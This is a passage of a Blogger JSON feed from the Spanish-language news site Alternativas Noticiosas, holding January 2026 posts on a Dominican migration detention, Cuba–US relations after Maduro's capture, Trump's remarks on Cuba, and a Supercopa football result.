107%;\"\u003EProcedimientos\nlegales\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl conductor se le ocuparon 15,500 pesos dominicanos,\nun teléfono celular marca Redmi y varios documentos de identidad, los cuales\nfueron retenidos como parte del proceso investigativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003ELas autoridades informaron que Ignacio Antonio Gómez\nfue trasladado a la Policía Nacional, donde será puesto a disposición del\nMinisterio Público en las próximas horas para los fines legales\ncorrespondientes.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMientras tanto, el furgón y los ciudadanos extranjeros\npermanecen bajo custodia militar, a la espera de que se apliquen los\nprocedimientos establecidos por la ley migratoria vigente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5100540894669228185\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-ejercito-dominicano-detiene-furgon.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5100540894669228185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5100540894669228185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-ejercito-dominicano-detiene-furgon.html","title":"El Ejercito dominicano detiene furgón con 52 haitianos en condición migratoria irregular en Mao"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtMOjsqDx_NJxMxdDX6BxtB4S1VCzlV39QznxPwD0_ohSJmLU3rj2L-I6HWJ-y0g6kF5vjWix1uQYQzThyn_EwpjoF4Yg5SwLTc0aKA-7nJVJ3lc-TAhz437FX1ghO12b97uvCrVQlVEGY4R9bBUMBylAM9yHscwx16nDvhcXUFsPYKLgSA86B6_VY136\/s72-w640-h360-c\/haitianos%20furg%C3%B3n..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-450953422143873934"},"published":{"$t":"2026-01-12T02:10:00.001-04:00"},"updated":{"$t":"2026-01-13T14:11:36.963-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Presidente de Cuba: «No existen conversaciones con el gobierno de EE. UU., salvo contactos técnicos en el ámbito migratorio»"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVGOxdgcmt0KB9LfT3vhMe6R-1wlh8BhNQQ9v-PquXIPsLcWhXG_xEIJETt1gLkaOKf5429SuFD2jhw6ycc2nFj0PKHfoUyluC2kzDgiAND-0W2DRyZFC_8Tr-fimynp6t9wEJYCEo87igyVSLZqRgmDwVCnEAFjGZ4oeEp1apK0wH-5EpdXry4b6HkL2R\/s700\/diaz%20canel%20no%20hay..jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"700\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVGOxdgcmt0KB9LfT3vhMe6R-1wlh8BhNQQ9v-PquXIPsLcWhXG_xEIJETt1gLkaOKf5429SuFD2jhw6ycc2nFj0PKHfoUyluC2kzDgiAND-0W2DRyZFC_8Tr-fimynp6t9wEJYCEo87igyVSLZqRgmDwVCnEAFjGZ4oeEp1apK0wH-5EpdXry4b6HkL2R\/s320\/diaz%20canel%20no%20hay..jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA, Cuba (12 Enero 2026).- «No existen\nconversaciones con el gobierno de EE. UU., salvo contactos técnicos en el\námbito migratorio», afirmó la víspera el Primer Secretario del Comité Central\ndel Partido y Presidente de la República, Miguel Díaz-Canel Bermúdez.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl respecto, en sus redes sociales, reiteró que la\nIsla siempre ha tenido disposición de «sostener un diálogo serio y responsable»\ncon los distintos gobiernos de la nación norteña, incluido el actual, «sobre\nbases de igualdad soberana, respeto mutuo, principios de Derecho Internacional,\nbeneficio recíproco sin injerencia en asuntos internos y con pleno respeto a nuestra\nindependencia», señaló.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mandatario afirmó, además, que tanto el origen como\nel extremo endurecimiento del bloqueo no tienen relación con los cubanos\nresidentes en EE. UU., «empujados allí por esa política fallida y por los\nprivilegios de la Ley de Ajuste Cubano». E insistió en que «ellos son ahora\nvíctimas del cambio en las políticas hacia los migrantes y de la traición de\nlos políticos de Miami».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn ese sentido, significó que «existen Acuerdos\nMigratorios bilaterales en vigor que Cuba cumple escrupulosamente».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EComo demuestra la historia –aseveró– para que avancen\nlas relaciones entre ambos países, estas deben basarse en el Derecho Internacional,\nen lugar de «la hostilidad, la amenaza y la coerción económica», concluyó\nDíaz-Canel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/450953422143873934\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/presidente-de-cuba-no-existen.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/450953422143873934"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/450953422143873934"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/presidente-de-cuba-no-existen.html","title":"Presidente de Cuba: «No existen conversaciones con el gobierno de EE. UU., salvo contactos técnicos en el ámbito migratorio»"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVGOxdgcmt0KB9LfT3vhMe6R-1wlh8BhNQQ9v-PquXIPsLcWhXG_xEIJETt1gLkaOKf5429SuFD2jhw6ycc2nFj0PKHfoUyluC2kzDgiAND-0W2DRyZFC_8Tr-fimynp6t9wEJYCEo87igyVSLZqRgmDwVCnEAFjGZ4oeEp1apK0wH-5EpdXry4b6HkL2R\/s72-c\/diaz%20canel%20no%20hay..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3048540446840479160"},"published":{"$t":"2026-01-12T01:21:00.002-04:00"},"updated":{"$t":"2026-01-12T01:21:24.237-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Sugiere presidente Donald Trump que secretario Marco Rubio sea presidente de Cuba"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg41ub7J40FxYo1mnKrnUo6Too_lnBLmTc7172LF6-99mW5SfKza8CWKw6dK3FUhpPuNLkW5S3J1J4VVbcWPaHkZNgMYjxfHM-WoU54meYhfStlKcDCUMyWKg3rJa7vniftaLXiN6lRrfGTTF8ND9hNzCrKajDaBnw-2G021PQxB3iDhY9YQyIhDybbi6IU\/s1200\/XAXEBMPTKBBQLJUZY4GWNEPDFM.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg41ub7J40FxYo1mnKrnUo6Too_lnBLmTc7172LF6-99mW5SfKza8CWKw6dK3FUhpPuNLkW5S3J1J4VVbcWPaHkZNgMYjxfHM-WoU54meYhfStlKcDCUMyWKg3rJa7vniftaLXiN6lRrfGTTF8ND9hNzCrKajDaBnw-2G021PQxB3iDhY9YQyIhDybbi6IU\/w640-h426\/XAXEBMPTKBBQLJUZY4GWNEPDFM.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EWASHINGTON (12 Enero 2026).- El presidente Donald Trump reposteó este domingo en su red Truth Social un mensaje de un usuario de X que sugiere que el secretario de Estado Marco Rubio, hijo de inmigrantes cubanos, sea presidente de Cuba.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large;\"\u003ETrump republicó un mensaje del usuario Cliff Smith, publicado el 8 de enero, que decía: «Marco Rubio será presidente de Cuba», acompañado de un emoji de risa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large;\"\u003EEl comentario de Trump en su republicación fue: «¡Suena bien para mí!».\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"_aupe copyable-text x15bjb6t x1n2onr6\" style=\"background-color: white; box-sizing: inherit; color: #212529; line-height: 24px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan class=\"_aupe copyable-text xkrh14z\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl desconocido usuario, que en su biografía en la plataforma se presenta como un «californiano conservador», tiene menos de 500 seguidores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"_aupe copyable-text x15bjb6t x1n2onr6\" style=\"background-color: white; box-sizing: inherit; color: #212529; line-height: 24px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan class=\"_aupe copyable-text xkrh14z\" style=\"box-sizing: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"_aupe copyable-text x15bjb6t x1n2onr6\" style=\"background-color: white; box-sizing: inherit; color: #212529; line-height: 24px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan class=\"_aupe copyable-text xkrh14z\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa republicación de Trump llega una semana después de que fuerzas estadounidenses capturaran al presidente ahora depuesto de Venezuela en una operación nocturna en Caracas que dejó decenas de agentes de seguridad venezolanos y cubanos muertos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"_aupe copyable-text x15bjb6t x1n2onr6\" style=\"background-color: white; box-sizing: inherit; color: #212529; font-family: Roboto, sans-serif; font-size: 21px !important; line-height: 24px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan class=\"_aupe copyable-text xkrh14z\" style=\"box-sizing: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3048540446840479160\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sugiere-presidente-donald-trump-que.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3048540446840479160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3048540446840479160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sugiere-presidente-donald-trump-que.html","title":"Sugiere presidente Donald Trump que secretario Marco Rubio sea presidente de Cuba"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg41ub7J40FxYo1mnKrnUo6Too_lnBLmTc7172LF6-99mW5SfKza8CWKw6dK3FUhpPuNLkW5S3J1J4VVbcWPaHkZNgMYjxfHM-WoU54meYhfStlKcDCUMyWKg3rJa7vniftaLXiN6lRrfGTTF8ND9hNzCrKajDaBnw-2G021PQxB3iDhY9YQyIhDybbi6IU\/s72-w640-h426-c\/XAXEBMPTKBBQLJUZY4GWNEPDFM.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6651122803917938580"},"published":{"$t":"2026-01-12T01:10:00.000-04:00"},"updated":{"$t":"2026-01-12T01:16:30.305-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente Trump insta a Cuba a llegar a un acuerdo 'antes de que sea tarde' tras advertir que 'no habrá más petróleo ni dinero' provenientes de Venezuela"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNWuV5DiF83XpD2EMitEzMRKXIAa_3a3m2KVEDoocRqbUh40oHi8IvaWF5OLyCmhYMAY2FYi2wN_wP7M5e1-cDqs6FhfvP2Hbitw384zA3ydDw0DeI8SKeG_iCfiDP3L8Xvmh1JSWu6ygjNdw4Oi21pxCVWtAciHW-fSohqgY08VAOLRO7xh7p5Wn3fH4u\/s360\/122437c0-eeff-11f0-9bba-e7a018685508-360x202.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"202\" data-original-width=\"360\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNWuV5DiF83XpD2EMitEzMRKXIAa_3a3m2KVEDoocRqbUh40oHi8IvaWF5OLyCmhYMAY2FYi2wN_wP7M5e1-cDqs6FhfvP2Hbitw384zA3ydDw0DeI8SKeG_iCfiDP3L8Xvmh1JSWu6ygjNdw4Oi21pxCVWtAciHW-fSohqgY08VAOLRO7xh7p5Wn3fH4u\/w640-h360\/122437c0-eeff-11f0-9bba-e7a018685508-360x202.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003EWASHINGTON (11 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEl presidente de Estados Unidos, Donald Trump, ha instado a Cuba a \"llegar a un acuerdo\" o afrontar las consecuencias, advirtiendo que el flujo de petróleo y dinero venezolanos se detendría.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETrump ha centrado su atención en Cuba después de que las fuerzas estadounidenses capturaran al líder venezolano Nicolás Maduro durante un asalto a instalaciones militares y gubernamentales en Caracas y en otros tres estados, realizado el pasado 3 de enero.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuVlVT3FHP76VZHrP2FosdeR2XRUmdz6Z04vx9aGH8f5ggUcWY1XCaVcdPzFAphpj1QOfmFC8bJ6zJq8VT6FmQfcur2mUAdefAtxxvK1htcTZfj_2C6AEKmB92NVBU4G6uoTHT0MtCoXK2zuCqNx_BYQ-Sc_da9PihO_nh4x5CN6SpewVh0gjiA3ErkcwY\/s1763\/6061d1e0-eeff-11f0-a422-4ba8a094a8fa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1175\" data-original-width=\"1763\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuVlVT3FHP76VZHrP2FosdeR2XRUmdz6Z04vx9aGH8f5ggUcWY1XCaVcdPzFAphpj1QOfmFC8bJ6zJq8VT6FmQfcur2mUAdefAtxxvK1htcTZfj_2C6AEKmB92NVBU4G6uoTHT0MtCoXK2zuCqNx_BYQ-Sc_da9PihO_nh4x5CN6SpewVh0gjiA3ErkcwY\/w640-h426\/6061d1e0-eeff-11f0-a422-4ba8a094a8fa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESe cree que Venezuela, un aliado de décadas de Cuba, envía alrededor de 35.000 barriles de petróleo diarios a la isla, pero Trump ha dicho que esto no continuará.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETrump no especificó los términos ni las consecuencias para Cuba del acuerdo que propone.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl mandatario volvió a referirse al operativo para capturar a Maduro y a su esposa, Cilia Flores, quienes se encuentran en Estados Unidos y enfrentan cargos de narcotráfico y terrorismo en un tribunal de Nueva York. Y recordó que Cuba proporcionó a Maduro escoltas y guardaespaldas durante años.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl gobierno cubano admitió que 32 de sus ciudadanos murieron durante la operación militar estadounidense en Caracas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"La mayoría de esos cubanos murieron en el ataque estadounidense de la semana pasada, y Venezuela ya no necesita protección de los matones y extorsionadores que los mantuvieron como rehenes durante tantos años\", escribió.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; font-family: \u0026quot;Source Sans 3\u0026quot;, Arial, sans-serif; font-size: 20px; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6651122803917938580\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-insta-cuba-llegar.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6651122803917938580"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6651122803917938580"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-insta-cuba-llegar.html","title":"El presidente Trump insta a Cuba a llegar a un acuerdo 'antes de que sea tarde' tras advertir que 'no habrá más petróleo ni dinero' provenientes de Venezuela"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNWuV5DiF83XpD2EMitEzMRKXIAa_3a3m2KVEDoocRqbUh40oHi8IvaWF5OLyCmhYMAY2FYi2wN_wP7M5e1-cDqs6FhfvP2Hbitw384zA3ydDw0DeI8SKeG_iCfiDP3L8Xvmh1JSWu6ygjNdw4Oi21pxCVWtAciHW-fSohqgY08VAOLRO7xh7p5Wn3fH4u\/s72-w640-h360-c\/122437c0-eeff-11f0-9bba-e7a018685508-360x202.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2920592128951834920"},"published":{"$t":"2026-01-11T16:55:00.000-04:00"},"updated":{"$t":"2026-01-11T18:20:44.425-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El Barça sigue instalado en las nubes en la Supercopa, superó 3-2 al Real Madrid "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca 